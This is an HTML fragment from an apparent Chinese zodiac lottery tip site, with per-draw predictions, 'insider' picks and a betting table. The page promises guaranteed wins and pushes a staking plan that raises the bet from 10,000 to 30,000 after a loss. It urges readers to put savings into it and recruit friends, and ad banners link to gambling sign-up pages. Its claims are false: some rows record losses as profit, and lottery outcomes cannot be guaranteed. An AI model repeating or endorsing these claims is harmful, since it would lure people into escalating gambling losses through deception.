	    </font><font size="5"><font color="#FF00FF">【解】：</font><font color="#FF0000">开奖日更新</font></font></b><font size="5"><br>
  	    </font>
  	    <b><font size="5"><font color="#008000">七肖：资料正在更新中</font><br>
  	    <font color="#008000">五肖：资料正在更新中</font><br>
  	    <font color="#008000">三肖：资料正在更新中</font></font></b>
	    <font size="5"><br> 
   	    </font> 
   	    <b><font color="#FF00FF" size="5">主特：开奖日更新</font><font size="6"><br></font></b></p></td>
    </tr>
    
    <tr>
	     <td width="100%" height="40" bgcolor="#FFFFFF"><p align="center"><b><font size="6" face="楷体"><img src="./tu1/ffz.gif" width="26" height="25"><font color="#0000FF">1818</font><font color="#FF0000">99</font>.com独家心水</font></b></p></td>
    </tr>
    
  -->
  
      <tr>
        <td bgcolor="#FEEAD3">
        <p style="text-align: left">
	    <span style="font-weight:700">
	    <font size="5">
		    305期传真解析</font></span><b><font size="5" color="#0000FF"><br>
	    </font><font size="5"><font color="#FF00FF">【解】：</font><font color="#FF0000">开奖日更新</font></font></b><font size="5"><br>
  	    </font>
  	    <b><font size="5"><font color="#008000">七肖：资料正在更新中</font><br>
  	    <font color="#008000">五肖：资料正在更新中</font><br>
  	    <font color="#008000">三肖：资料正在更新中</font></font></b>
	    <font size="5"><br> 
   	    </font> 
   	    <b><font color="#FF00FF" size="5">主特：开奖日更新</font><font size="6"><br></font></b></p></td>
    </tr>
    
    <tr>
	     <td width="100%" height="40" bgcolor="#FFFFFF"><p align="center"><b><font size="6" face="楷体"><img src="./tu1/ffz.gif" width="26" height="25"><font color="#0000FF">1818</font><font color="#FF0000">99</font>.com独家心水</font></b></p></td>
    </tr>
  
      <tr>
        <td bgcolor="#FEEAD3">
        <p style="text-align: left">
	    <span style="font-weight:700">
	    <font size="5">
		    304期传真解析</font></span><b><font size="5" color="#0000FF"><br>
	    </font><font size="5"><font color="#FF00FF">【解】：</font><font color="#FF0000">今期生肖三七开，解大数特码25-49，却有天间两阴会，解阴肖鼠龙蛇马狗猪。</font></font></b><font size="5"><br>
  	    </font>
  	    <b><font size="5"><font color="#008000">七肖：兔鼠虎<span style="background-color: #FFFF00">马</span>牛猪羊</font><br>
  	    <font color="#008000">五肖：兔鼠虎<span style="background-color: #FFFF00">马</span>牛</font><br>
  	    <font color="#008000">三肖：兔鼠虎</font></font></b>
	    <font size="5"><br> 
   	    </font> 
   	    <b><font color="#FF00FF" size="5">主特：15.27.18.30.16.28.24.36.17.29</font><font size="6"><br></font></b></p></td>
    </tr>
    
    <tr>
	     <td width="100%" height="40" bgcolor="#FFFFFF"><p align="center"><b><font size="6" face="楷体"><img src="./tu1/ffz.gif" width="26" height="25"><font color="#0000FF">1818</font><font color="#FF0000">99</font>.com独家心水</font></b></p></td>
    </tr>
  
      <tr>
        <td bgcolor="#FEEAD3">
        <p style="text-align: left">
	    <span style="font-weight:700">
	    <font size="5">
		    303期传真解析</font></span><b><font size="5" color="#0000FF"><br>
	    </font><font size="5"><font color="#FF00FF">【解】：</font><font color="#FF0000">今期三教九流都来到，解单肖兔牛猪鸡羊蛇，官大权大肚子大，解大肖牛虎马羊狗猪。</font></font></b><font size="5"><br>
  	    </font>
  	    <b><font size="5"><font color="#008000">七肖：蛇狗猴<span style="background-color: #FFFF00">兔</span>羊牛鸡</font><br>
  	    <font color="#008000">五肖：蛇狗猴<span style="background-color: #FFFF00">兔</span>羊</font><br>
  	    <font color="#008000">三肖：蛇狗猴</font></font></b>
	    <font size="5"><br> 
   	    </font> 
   	    <b><font color="#FF00FF" size="5">主特：13.25.20.32.22.34.<span style="background-color: #FFFF00">15</span>.27.23.35</font><font size="6"><br></font></b></p></td>
    </tr>
    
    <tr>
	     <td width="100%" height="40" bgcolor="#FFFFFF"><p align="center"><b><font size="6" face="楷体"><img src="./tu1/ffz.gif" width="26" height="25"><font color="#0000FF">1818</font><font color="#FF0000">99</font>.com独家心水</font></b></p></td>
    </tr>
  
      <tr>
        <td bgcolor="#FEEAD3">
        <p style="text-align: left">
	    <span style="font-weight:700">
	    <font size="5">
		    302期传真解析</font></span><b><font size="5" color="#0000FF"><br>
	    </font><font size="5"><font color="#FF00FF">【解】：</font><font color="#FF0000">今期生肖二三开指23羊，六六大顺二八来指06鼠28虎，红蓝特波双参考指红波蓝波，成双成对四八中指双肖龙马猴虎鼠狗。</font></font></b><font size="5"><br>
  	    </font>
  	    <b><font size="5"><font color="#008000">七肖：羊龙马<span style="background-color: #FFFF00">猴</span>虎鼠狗</font><br>
  	    <font color="#008000">五肖：羊龙马<span style="background-color: #FFFF00">猴</span>虎</font><br>
  	    <font color="#008000">三肖：羊龙马</font></font></b>
	    <font size="5"><br> 
   	    </font> 
   	    <b><font color="#FF00FF" size="5">主特：11.23.14.26.24.36.<span style="background-color: #FFFF00">22</span>.34.16.28</font><font size="6"><br></font></b></p></td>
    </tr>
    
    <tr>
	     <td width="100%" height="40" bgcolor="#FFFFFF"><p align="center"><b><font size="6" face="楷体"><img src="./tu1/ffz.gif" width="26" height="25"><font color="#0000FF">1818</font><font color="#FF0000">99</font>.com独家心水</font></b></p></td>
    </tr>
  
  
   </tbody> 
  </table>

<!-- 资料结束 -->			
			</td>
		</tr>
	</tbody>
</table>
<!-- 边框结束 -->

<!-- 底 -->
<table width="960" cellpadding="0" style="border-collapse: collapse" border="0">
	<tbody>
		<tr>
			<td align="center" background="./tu1/index_103.jpg" height="14"></td>
		</tr>
	</tbody>
</table>
<!-- 底结束 -->

<!-- 头 -->
<table width="960" cellpadding="0" style="border-collapse: collapse" border="0">
	<tbody>
		<tr>
			<td align="center" background="./tu1/index_101.jpg" height="14"></td>
		</tr>
	</tbody>
</table>
<!-- 边框开始 -->
<table width="960" background="./tu1/index_155.jpg" cellpadding="0" style="border-collapse: collapse" border="0">
	<tbody>
		<tr>
			<td align="center">
<!-- 资料开始 -->	
  <table border="1" width="920" bgcolor="#FFFF00" cellpadding="0" cellspacing="0" style="border-collapse: collapse; font-weight:700"> 
   <tbody> 
    <tr> 
     <td height="36" align="center" bgcolor="#FF0000" colspan="2"><font face="微软雅黑" color="#FFFF00" size="5">澳门十二生肖开奖网教你怎样赚钱！长期跟踪请牢记永久网址<font color="#FFFFFF">838399.com</font></font></td> 
    </tr> 
    <tr> 
     <td height="36" align="center" bgcolor="#008080" colspan="2"><font color="#FFFF00" style="font-size:15pt" face="微软雅黑">&gt;&gt;特别提醒:后一轮将在前一轮最后一期开奖后公开.以更新中更新为准;请注意期期跟踪查看&lt;&lt;</font></td> 
    </tr> 
    <tr> 
     <td height="60" align="left" bgcolor="#FFFFFF" colspan="2"><font color="#800000" style="font-size:13pt" face="微软雅黑">包平特一肖必赚方法:===包平特一肖赔率<span style="background-color: #FFFF00">100比100</span>。===如果你想赚百万,请必须要有4万元的本钱！</font><br></vr><font color="#FF0000" style="font-size:16pt;" face="微软雅黑">注：</font><font color="#800000" style="font-size:12pt" face="微软雅黑">第1期保持一共下1万.如错1期第2期就下3万.(保证二期最少开一期).不愿这样包法的朋友可以等第2期再下大也可以.包的越久下的越大,保证让你的财源滚滚.不要贪心,慢慢来,心急吃不到热豆腐!(如果您有本钱！不懂得投资什么生意！十二生肖論壇教你投资本站的平特二期必开一期！比放在银行利息高几十倍！也比炒股票更赚钱！如果你觉得可以的话！您叫你身边有钱没有生意做的朋友快来投资！</font><font style="" face="微软雅黑" size="4"><span style="background-color: #FF3300">特别提醒：如果第一期中了,第二期就停止下注！</span><br><font color="#FF00FF">平特一肖！必中一期！只要能中！比啥都强！只要不贪！月月有钱！</font></font></td> 
    </tr>
	<tr>
		<td width="99%" height="50" bgcolor="#800000" colspan="2" align="left">
    <font color="#ffff00" face="宋体" style="font-size: 25pt;">
	平特一肖〖305期-314期〗10期总投资一共盈利:00000￥</font></td>
	</tr>
	<tr>
		<td width="85%" height="44" bgcolor="#ffffff">
		<font color="#800000" face="宋体" style="font-size: 17pt;">305-306期平特一肖</font><font color="#FF0000" face="宋体" style="font-size: 21pt;">〖鸡肖〗</font><font color="#000" face="宋体" style="font-size: 15pt; font-weight: 700;">投资</font><font face="宋体" style="font-size: 15pt" color="#0000FF">305</font><font color="#0000ff" face="宋体" style="font-size: 15pt;">期下1万</font></td>
		<td width="14%" height="44" bgcolor="#ffffff"><font face="宋体" style="font-size: 12pt;">
		一共盈利:00000</font></td>
	</tr>
	<tr>
		<td width="99%" height="50" bgcolor="#800000" colspan="2" align="left">
    <font color="#ffff00" face="宋体" style="font-size: 25pt;">
	平特一肖〖295期-304期〗10期总投资一共盈利:00000￥</font></td>
	</tr>
	<tr>
		<td width="85%" height="44" bgcolor="#ffffff">
		<font color="#800000" face="宋体" style="font-size: 17pt;">303-304期平特一肖</font><font color="#FF0000" face="宋体" style="font-size: 21pt;">〖</font><font color="#C0C0C0" face="宋体" style="font-size: 21pt;">蛇肖</font><font color="#FF0000" face="宋体" style="font-size: 21pt;">〗</font><font color="#000" face="宋体" style="font-size: 15pt; font-weight: 700;">投资</font><font face="宋体" style="font-size: 15pt" color="#0000FF">303</font><font color="#0000ff" face="宋体" style="font-size: 15pt;">期下1万亏，304期下3万亏</font></td>
		<td width="14%" height="44" bgcolor="#ffffff"><font face="宋体" style="font-size: 12pt;">
		一共盈利:40000</font></td>
	</tr>
	<tr>
		<td width="85%" height="44" bgcolor="#ffffff">
		<font color="#800000" face="宋体" style="font-size: 17pt;">301-302期平特一肖</font><font color="#FF0000" face="宋体" style="font-size: 21pt;">〖<span style="background-color: #FFFF00">猴肖</span>〗</font><font color="#000" face="宋体" style="font-size: 15pt; font-weight: 700;">投资</font><font face="宋体" style="font-size: 15pt" color="#0000FF">301</font><font color="#0000ff" face="宋体" style="font-size: 15pt;">期下1万赚，302期勿贪不下注</font></td>
		<td width="14%" height="44" bgcolor="#ffffff"><font face="宋体" style="font-size: 12pt;">
		一共盈利:10000</font></td>
	</tr>
	<tr>
		<td width="85%" height="44" bgcolor="#ffffff">
		<font face="宋体" style="font-size: 17pt" color="#800000">299</font><font color="#800000" face="宋体" style="font-size: 17pt;">-300期平特一肖</font><font color="#FF0000" face="宋体" style="font-size: 21pt;">〖<span style="background-color: #FFFF00">鸡肖</span>〗</font><font color="#000" face="宋体" style="font-size: 15pt; font-weight: 700;">投资</font><font color="#0000FF" face="宋体" style="font-size: 15pt; font-weight: 700;">299</font><font color="#0000ff" face="宋体" style="font-size: 15pt;">期下1万赚，300期勿贪不下注</font></td>
		<td width="14%" height="44" bgcolor="#ffffff"><font face="宋体" style="font-size: 12pt;">
		一共盈利:10000</font></td>
	</tr>
	<tr>
		<td width="85%" height="44" bgcolor="#ffffff">
		<font face="宋体" style="font-size: 17pt" color="#800000">297</font><font color="#800000" face="宋体" style="font-size: 17pt;">-298期平特一肖</font><font color="#FF0000" face="宋体" style="font-size: 21pt;">〖<span style="background-color: #FFFF00">羊肖</span>〗</font><font color="#000" face="宋体" style="font-size: 15pt; font-weight: 700;">投资</font><font color="#0000FF" face="宋体" style="font-size: 15pt; font-weight: 700;">297</font><font color="#0000ff" face="宋体" style="font-size: 15pt;">期下1万赚，298期勿贪不下注</font></td>
		<td width="14%" height="44" bgcolor="#ffffff"><font face="宋体" style="font-size: 12pt;">
		一共盈利:10000</font></td>
	</tr>
	<tr>
		<td width="85%" height="44" bgcolor="#ffffff">
		<font face="宋体" style="font-size: 17pt" color="#800000">295</font><font color="#800000" face="宋体" style="font-size: 17pt;">-296期平特一肖</font><font color="#FF0000" face="宋体" style="font-size: 21pt;">〖<span style="background-color: #FFFF00">龙肖</span>〗</font><font color="#000" face="宋体" style="font-size: 15pt; font-weight: 700;">投资</font><font color="#0000FF" face="宋体" style="font-size: 15pt; font-weight: 700;">29</font><font face="宋体" style="font-size: 15pt" color="#0000FF">5</font><font color="#0000ff" face="宋体" style="font-size: 15pt;">期下1万赚，296期勿贪不下注</font></td>
		<td width="14%" height="44" bgcolor="#ffffff"><font face="宋体" style="font-size: 12pt;">
		一共盈利:10000</font></td>
	</tr>
	<tr>
		<td width="99%" height="50" bgcolor="#800000" colspan="2" align="left">
    <font color="#ffff00" face="宋体" style="font-size: 25pt;">
	平特一肖〖285期-294期〗10期总投资一共盈利:20000￥</font></td>
	</tr>
	<tr>
		<td width="85%" height="44" bgcolor="#ffffff">
		<font face="宋体" style="font-size: 17pt" color="#800000">293</font><font color="#800000" face="宋体" style="font-size: 17pt;">-294期平特一肖</font><font color="#FF0000" face="宋体" style="font-size: 21pt;">〖</font><font color="#C0C0C0" face="宋体" style="font-size: 21pt;">猪肖</font><font color="#FF0000" face="宋体" style="font-size: 21pt;">〗</font><font color="#000" face="宋体" style="font-size: 15pt; font-weight: 700;">投资</font><font color="#0000FF" face="宋体" style="font-size: 15pt; font-weight: 700;">293</font><font color="#0000ff" face="宋体" style="font-size: 15pt;">期下1万亏，294期下3万亏</font></td>
		<td width="14%" height="44" bgcolor="#ffffff"><font face="宋体" style="font-size: 12pt;">
		一共盈利:40000</font></td>
	</tr>
	<tr>
		<td width="85%" height="44" bgcolor="#ffffff">
		<font face="宋体" style="font-size: 17pt" color="#800000">291</font><font color="#800000" face="宋体" style="font-size: 17pt;">-292期平特一肖</font><font color="#FF0000" face="宋体" style="font-size: 21pt;">〖<span style="background-color: #FFFF00">马肖</span>〗</font><font color="#000" face="宋体" style="font-size: 15pt; font-weight: 700;">投资</font><font color="#0000FF" face="宋体" style="font-size: 15pt; font-weight: 700;">291</font><font color="#0000ff" face="宋体" style="font-size: 15pt;">期下1万赚，292期勿贪不下注</font></td>
		<td width="14%" height="44" bgcolor="#ffffff"><font face="宋体" style="font-size: 12pt;">
		一共盈利:10000</font></td>
	</tr>
	<tr>
		<td width="85%" height="44" bgcolor="#ffffff">
		<font face="宋体" style="font-size: 17pt" color="#800000">289</font><font color="#800000" face="宋体" style="font-size: 17pt;">-290期平特一肖</font><font color="#FF0000" face="宋体" style="font-size: 21pt;">〖<span style="background-color: #FFFF00">蛇肖</span>〗</font><font color="#000" face="宋体" style="font-size: 15pt; font-weight: 700;">投资</font><font color="#0000FF" face="宋体" style="font-size: 15pt; font-weight: 700;">289</font><font color="#0000ff" face="宋体" style="font-size: 15pt;">期下1万亏，290期下3万赚</font></td>
		<td width="14%" height="44" bgcolor="#ffffff"><font face="宋体" style="font-size: 12pt;">
		一共盈利:20000</font></td>
	</tr>
	<tr>
		<td width="85%" height="44" bgcolor="#ffffff">
		<font face="宋体" style="font-size: 17pt" color="#800000">287</font><font color="#800000" face="宋体" style="font-size: 17pt;">-288期平特一肖</font><font color="#FF0000" face="宋体" style="font-size: 21pt;">〖</font><font color="#C0C0C0" face="宋体" style="font-size: 21pt;">猪肖</font><font color="#FF0000" face="宋体" style="font-size: 21pt;">〗</font><font color="#000" face="宋体" style="font-size: 15pt; font-weight: 700;">投资</font><font color="#0000FF" face="宋体" style="font-size: 15pt; font-weight: 700;">287</font><font color="#0000ff" face="宋体" style="font-size: 15pt;">期下1万亏，288期下3万亏</font></td>
		<td width="14%" height="44" bgcolor="#ffffff"><font face="宋体" style="font-size: 12pt;">
		一共亏损:40000</font></td>
	</tr>
	<tr>
		<td width="85%" height="44" bgcolor="#ffffff">
		<font face="宋体" style="font-size: 17pt" color="#800000">285</font><font color="#800000" face="宋体" style="font-size: 17pt;">-286期平特一肖</font><font color="#FF0000" face="宋体" style="font-size: 21pt;">〖<span style="background-color: #FFFF00">猴肖</span>〗</font><font color="#000" face="宋体" style="font-size: 15pt; font-weight: 700;">投资</font><font color="#0000FF" face="宋体" style="font-size: 15pt; font-weight: 700;">285</font><font color="#0000ff" face="宋体" style="font-size: 15pt;">期下1万赚，286期勿贪不下注</font></td>
		<td width="14%" height="44" bgcolor="#ffffff"><font face="宋体" style="font-size: 12pt;">
		一共盈利:10000</font></td>
	</tr>
    
   </tbody> 
  </table>

<!-- 资料结束 -->			
			</td>
		</tr>
	</tbody>
</table>
<!-- 边框结束 -->

<!-- 底 -->
<table width="960" cellpadding="0" style="border-collapse: collapse" border="0">
	<tbody>
		<tr>
			<td align="center" background="./tu1/index_103.jpg" height="14"></td>
		</tr>
	</tbody>
</table>
<!-- 底结束 -->

<!-- 头 -->
<table width="960" cellpadding="0" style="border-collapse: collapse" border="0">
	<tbody>
		<tr>
			<td align="center" background="./tu1/index_101.jpg" height="14"></td>
		</tr>
	</tbody>
</table>
<!-- 边框开始 -->
<table width="960" background="./tu1/index_155.jpg" cellpadding="0" style="border-collapse: collapse" border="0">
	<tbody>
		<tr>
			<td align="center">
<!-- 资料开始 --> 
<table border="1" width="920" bordercolor="#000000" cellpadding="0" cellspacing="0" style="border-collapse: collapse; font-weight:700" height="147">
   <tbody>
	<tr>
     <td align="center" bgcolor="#99FFCC" height="50">
		<font face="微软雅黑">
		<font style="font-size: 55pt" color="#000000">
		<a target="_blank" href="https://guanmingzanzhu.guanfangzhidinghezuohuoban.com:2026/id1135.html" style="text-decoration: none">
		六合彩玩的好,说明有头脑.<font color="#000000"><br></font><font style="font-size: 55pt" color="#FF0000">百家乐玩的精,说明思路清.</font></a></font><a target="_blank" href="https://guanmingzanzhu.guanfangzhidinghezuohuoban.com:2026/id624.html" style="text-decoration: none">
		<br><img src="./tu1/109.gif" width="165" height="114"><font color="#FF00FF" face="微软雅黑" style="font-size: 51pt; background-color: #99FFCC; font-weight:700">>>>点击立即开户<<<</font></a></td>		
    </tr>  

	<tr>
	<td align="center"><a target="_blank" href="https://ming.tsp-yyy.tashangxingrenyuduanhun.xn--5tzm5g:8081/#838399AA002">
	<img src="./tu1/107.gif" width="928" height="85"></a></td>
	</tr>
<!--
	<tr>
	<td align="center"><a target="_blank" href="https://www.3726e.com/p/27926">
	<img src="https://sc02.alicdn.com/kf/U068c530d39a046e09d677daa54d6bca6l.gif" width="928" height="80"></a></td>
	</tr>
	<tr>
	<td align="center"><a target="_blank" href="https://www.3726e.com/p/27926">
	<img src="https://sc02.alicdn.com/kf/U068c530d39a046e09d677daa54d6bca6l.gif" width="928" height="80"></a></td>
	</tr>
-->

   </tbody>
  </table>
<!-- 资料结束 -->			
			
			</td>
		</tr>
	</tbody>
</table>
<!-- 边框结束 -->

<!-- 底 -->
<table width="960" cellpadding="0" style="border-collapse: collapse" border="0">
	<tbody>
		<tr>
			<td align="center" background="./tu1/index_103.jpg" height="14"></td>
		</tr>
	</tbody>
</table>
<!-- 底结束 -->
<!-- 头 -->
<table width="960" cellpadding="0" style="border-collapse: collapse" border="0">
	<tbody>
		<tr>
			<td align="center" background="./tu1/index_101.jpg" height="14"></td>
		</tr>
	</tbody>
</table>
<!-- 边框开始 -->
<table width="960" background="./tu1/index_155.jpg" cellpadding="0" style="border-collapse: collapse" border="0">
	<tbody>
		<tr>
			<td align="center">
<!-- 波色 --> 
 <table border="1" width="920" cellspacing="0" cellpadding="0" style="border-collapse: collapse; font-weight: 700"> 
   <tbody>
    <tr>
	 <td align="center" bgcolor="#FF0000" height="60">
		<font face="宋体" style="font-size: 33pt"><img src="./tu1/zu.gif"></font><font color="#FFFF00" face="微软雅黑" style="font-size: 27pt; font-weight: 700"><a target="_blank" style="text-decoration: none" href="https://ming.tsp-yyy.tashangxingrenyuduanhun.xn--5tzm5g:8081/#838399AA002"><font color="#FFFF00">台湾六合彩【实力⑤码】精准⑥肖〖平特一肖〗已公开</font></a></font></td> 
    </tr>
   </tbody>
  </table>
<!-- 波色 -->	
			</td>
		</tr>
	</tbody>
</table>
<!-- 边框结束 -->

<!-- 底 -->
<table width="960" cellpadding="0" style="border-collapse: collapse" border="0">
	<tbody>
		<tr>
			<td align="center" background="./tu1/index_103.jpg" height="14"></td>
		</tr>
	</tbody>
</table>
<!-- 底结束 -->


<!-- 头 -->
<table width="960" cellpadding="0" style="border-collapse: collapse" border="0">
	<tbody>
		<tr>
			<td align="center" background="./tu1/index_101.jpg" height="14"></td>
		</tr>
	</tbody>
</table>
<!-- 边框开始 -->
<table width="960" background="./tu1/index_155.jpg" cellpadding="0" style="border-collapse: collapse" border="0">
	<tbody>
		<tr>
			<td align="center">
<!-- 资料开始 -->



<!--  

<table border="1" width="920" bgcolor="#FFFF00" cellpadding="0" cellspacing="0" style="border-collapse: collapse; font-weight:700"> 
   <tbody> 
    <tr>
     <td colspan="3" align="center" bgcolor="#99CCFF"><font color="#800000" face="微软雅黑" style="font-size: 22pt">
		正版资料,请关注澳门十二生肖开奖网</font><font color="#008000" face="微软雅黑" style="font-size: 22pt">---</font><font face="微软雅黑" style="font-size: 22pt">www.<font face="微软雅黑" color="#0000FF" style="font-size: 31pt">1818</font><font color="#FF0000" style="font-size: 31pt">99</font>.com</font></td> 
    </tr>
	<tr>
     <td colspan="3" align="center" bgcolor="#99CCFF"><font style=" font-size: 27pt;" face="微软雅黑" color="#0000FF">
		第305期-内幕三肖:&lt;<font style="font-size: 27pt;" face="微软雅黑">￥￥</font>&gt;内幕资料请大胆下注!</font></td> 
    </tr>
	<tr>
     <td colspan="3" align="center" bgcolor="#99CCFF"><font style=" font-size: 27pt; " face="微软雅黑" color="#FF0000">
		第305期-内幕二肖:&lt;<font style="font-size: 27pt;" face="微软雅黑">￥￥</font>&gt;信心百分百包您中奖哦!</font></td> 
    </tr>
	<tr>
     <td colspan="3" align="center" bgcolor="#99CCFF"><font style="font-size: 27pt;" face="微软雅黑">
		第305期-内幕一肖:&lt;￥&gt;大胆下注十万让你赚百万!</font></td> 
    </tr>
	<tr>
     <td align="center" bgcolor="#CCFF99" width="21%"><font face="宋体" style=" font-size: 15pt;" color="#800000">
		305期-精选12码</font></td> 
     <td align="center" bgcolor="#FFFFCC" width="58%">
				 	<font face="微软雅黑" style="font-size: 22pt">资料开奖日更新</font></td> 
     <td align="center" bgcolor="#CCFF99" width="20%"><font face="宋体" style=" font-size: 15pt; " color="#FF0000">
		‖開:？00‖准</font></td> 
    </tr>
	<tr>
     <td align="center" bgcolor="#CCFF99" width="21%" height="60"><font face="宋体" style="font-size: 15pt;" color="#800000">
		305期-精选五码</font></td> 
     <td align="center" bgcolor="#FFFFCC" width="58%" height="60">
		<font face="微软雅黑" style="font-size: 26pt">资料开奖日更新</font></td> 
     <td align="center" bgcolor="#CCFF99" width="20%" height="60"><font face="宋体" style="font-size: 15pt; " color="#FF0000">
		‖開:？00‖准</font></td> 
    </tr>
	<tr>
     <td align="center" bgcolor="#CCFF99" width="21%" height="61"><font face="宋体" style=" font-size: 15pt; " color="#800000">
		305期-精选三码</font></td> 
     <td align="center" bgcolor="#FFFFCC" width="58%" height="61"><font face="微软雅黑" style=" font-size: 26pt;">
		资料开奖日更新</font></td> 
     <td align="center" bgcolor="#CCFF99" width="20%" height="61"><font face="宋体" style=" font-size: 15pt; " color="#FF0000">
		‖開:？00‖准</font></td> 
    </tr>
	<tr>
     <td align="center" bgcolor="#CCFF99" width="21%"><font face="宋体" style=" font-size: 15pt; " color="#800000">
		305期-精选一码</font></td> 
     <td align="center" bgcolor="#FFFFCC" width="58%">
		<font face="微软雅黑" style="font-size: 55pt">￥￥</font></td> 
     <td align="center" bgcolor="#CCFF99" width="20%"><font face="宋体" style="font-size: 15pt; " color="#FF0000">
		‖開:？00‖准</font></td> 
    </tr>
	<tr>
     <td align="center" bgcolor="#CCFF99" width="21%"><font face="宋体" style="font-size: 15pt; " color="#800000">
		305期-精选四肖</font></td> 
     <td align="center" bgcolor="#FFFFCC" width="58%"><font face="微软雅黑" style="font-size: 35pt;">
		www.838322.com</font></td> 
     <td align="center" bgcolor="#CCFF99" width="20%"><font face="宋体" style="font-size: 15pt; " color="#FF0000">
		‖開:？00‖准</font></td> 
    </tr>
	<tr>
     <td align="center" bgcolor="#CCFF99" width="21%"><font face="宋体" style=" font-size: 15pt; " color="#800000">
		305期-精选五肖</font></td> 
     <td align="center" bgcolor="#FFFFCC" width="58%"><font face="微软雅黑" style=" font-size: 35pt;">
		资料开奖日更新</font></td> 
     <td align="center" bgcolor="#CCFF99" width="20%"><font face="宋体" style=" font-size: 15pt; " color="#FF0000">
		‖開:？00‖准</font></td> 
    </tr>
	<tr>
     <td align="center" bgcolor="#CCFF99" width="21%"><font face="宋体" style="font-size: 15pt; " color="#800000">
		305期-精选六肖</font></td> 
     <td align="center" bgcolor="#FFFFCC" width="58%"><font face="微软雅黑" style=" font-size: 35pt;">
		资料开奖日更新</font></td> 
     <td align="center" bgcolor="#CCFF99" width="20%"><font face="宋体" style="font-size: 15pt;" color="#FF0000">
		‖開:？00‖准</font></td> 
    </tr>
	<tr>
     <td align="center" bgcolor="#CCFF99" width="21%"><font face="宋体" style=" font-size: 15pt;" color="#800000">
		305期-精选七肖</font></td> 
     <td align="center" bgcolor="#FFFFCC" width="58%"><font face="微软雅黑" style=" font-size: 35pt;">
		www.838322.com</font></td> 
     <td align="center" bgcolor="#CCFF99" width="20%"><font face="宋体" style=" font-size: 15pt;" color="#FF0000">
        ‖開:？00‖准</font></td> 
    </tr>
	<tr>
     <td align="center" bgcolor="#CCFF99" width="21%"><font face="宋体" style="font-size: 15pt; " color="#800000">
		305期-精选九肖</font></td> 
     <td align="center" bgcolor="#FFFFCC" width="58%"><font face="微软雅黑" style="font-size: 35pt;">
		 资料开奖日更新</font></td> 
     <td align="center" bgcolor="#CCFF99" width="20%"><font face="宋体" style="font-size: 15pt; " color="#FF0000">
        ‖開:？00‖准</font></td> 
    </tr>
	<tr>
     <td align="center" bgcolor="#CCFF99" width="21%"><font face="宋体" style="font-size: 15pt;" color="#800000">
		305期-平特一肖</font></td> 
     <td align="center" bgcolor="#FFFFCC" width="58%"><font face="微软雅黑" style="font-size: 35pt;">
		资料开奖日更新</font></td> 
     <td align="center" bgcolor="#CCFF99" width="20%"><font face="宋体" style="font-size: 15pt; " color="#FF0000">
		‖開:？00‖准</font></td> 
    </tr>
	<tr>
     <td align="center" bgcolor="#CCFF99" width="21%"><font face="宋体" style="font-size: 15pt; " color="#800000">
		305期-精选尾数</font></td> 
     <td align="center" bgcolor="#FFFFCC" width="58%">
		<font face="微软雅黑" style="font-size: 35pt">www.838322.com</font></td> 
     <td align="center" bgcolor="#CCFF99" width="20%"><font face="宋体" style="font-size: 15pt;" color="#FF0000">
		‖開:？00‖准</font></td> 
    </tr>
	<tr>
     <td align="center" bgcolor="#CCFF99" width="21%"><font face="宋体" style="font-size: 15pt;" color="#800000">
		305期-精选单双</font></td> 
     <td align="center" bgcolor="#FFFFCC" width="58%">
		<font face="微软雅黑" style="font-size: 35pt">资料开奖日更新</font></td> 
     <td align="center" bgcolor="#CCFF99" width="20%"><font face="宋体" style="font-size: 15pt; " color="#FF0000">
		‖開:？00‖准</font></td> 
    </tr>
	<tr>
     <td align="center" bgcolor="#CCFF99" width="21%"><font face="宋体" style="font-size: 15pt;" color="#800000">
		305期-精选波色</font></td> 
     <td align="center" bgcolor="#FFFFCC" width="58%"><font face="微软雅黑" style="font-size: 35pt;">资料开奖日更新</font></td> 
     <td align="center" bgcolor="#CCFF99" width="20%"><font face="宋体" style="font-size: 15pt; " color="#FF0000">
		‖開:？00‖准</font></td> 
    </tr>
   </tbody> 
  </table>
  
   -->
   
   
   
   
   
  <!-- 
   
      <table border="1" width="920" bgcolor="#FFFF00" cellpadding="0" cellspacing="0" style="border-collapse: collapse; font-weight:700" id="table400916383"> 
   <tbody> 
    <tr>
     <td colspan="3" align="center" bgcolor="#99CCFF"><font color="#800000" face="微软雅黑" style="font-size: 22pt">
		正版资料,请关注澳门十二生肖开奖网</font><font color="#008000" face="微软雅黑" style="font-size: 22pt">---</font><font face="微软雅黑" style="font-size: 22pt">www.<font face="微软雅黑" color="#0000FF" style="font-size: 31pt">1818</font><font color="#FF0000" style="font-size: 31pt">99</font>.com</font></td> 
    </tr>
	<tr>
     <td colspan="3" align="center" bgcolor="#99CCFF"><font style=" font-size: 27pt;" face="微软雅黑" color="#0000FF">
		第305期-内幕三肖:&lt;<font style="font-size: 27pt;" face="微软雅黑">彩先知</font>&gt;内幕资料请大胆下注!</font></td> 
    </tr>
	<tr>
     <td colspan="3" align="center" bgcolor="#99CCFF" height="50"><font style=" font-size: 27pt; " face="微软雅黑" color="#FF0000">
		第305期-内幕二肖:&lt;<font style="font-size: 27pt;" face="微软雅黑">更新中</font>&gt;信心百分百包您中奖哦!</font></td> 
    </tr>
	<tr>
     <td colspan="3" align="center" bgcolor="#99CCFF"><font style="font-size: 27pt;" face="微软雅黑">
		第305期-内幕一肖:&lt;一生奉献&gt;大胆下注十万让你赚百万!</font></td> 
    </tr>
	<tr>
     <td align="center" bgcolor="#CCFF99" width="21%"><font face="宋体" style=" font-size: 15pt;" color="#800000">
		305期-精选12码</font></td> 
     <td align="center" bgcolor="#FFFFCC" width="58%">
				 	<font face="微软雅黑" style="font-size: 22pt">只为创造</font></td> 
     <td align="center" bgcolor="#CCFF99" width="20%"><font face="宋体" style=" font-size: 15pt; " color="#FF0000">
		‖開:？00‖准</font></td> 
    </tr>
	<tr>
     <td align="center" bgcolor="#CCFF99" width="21%" height="60"><font face="宋体" style="font-size: 15pt;" color="#800000">
		305期-精选五码</font></td> 
     <td align="center" bgcolor="#FFFFCC" width="58%" height="60">
		<font face="微软雅黑" style="font-size: 26pt">更新中</font></td> 
     <td align="center" bgcolor="#CCFF99" width="20%" height="60"><font face="宋体" style="font-size: 15pt; " color="#FF0000">
		‖開:？00‖准</font></td> 
    </tr>
	<tr>
     <td align="center" bgcolor="#CCFF99" width="21%" height="61"><font face="宋体" style=" font-size: 15pt; " color="#800000">
		305期-精选三码</font></td> 
     <td align="center" bgcolor="#FFFFCC" width="58%" height="61"><font face="微软雅黑" style=" font-size: 26pt;">好料不停</font></td> 
     <td align="center" bgcolor="#CCFF99" width="20%" height="61"><font face="宋体" style=" font-size: 15pt; " color="#FF0000">
		‖開:？00‖准</font></td> 
    </tr>
	<tr>
